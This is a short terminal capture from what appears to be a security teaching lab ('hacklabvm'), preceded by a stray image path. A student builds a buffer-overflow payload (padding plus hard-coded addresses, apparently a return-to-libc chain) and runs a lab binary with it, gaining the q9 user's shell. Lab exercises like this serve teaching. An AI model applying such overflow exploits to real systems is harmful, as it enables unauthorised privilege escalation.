 student@hacklabvm:/home/q9$ python -c "import sys; sys.stdout.buffer.write(b'A'*
44 + b'\xc0\xc8\xc4\xf7' + b'\x00\xbd\xc3\xf7' + b'\xf5\xd6\xff\xff')" > ~/paylo
ad
student@hacklabvm:/home/q9$ /home/q9/run_me ~/payload
q9@hacklabvm:/home/q9$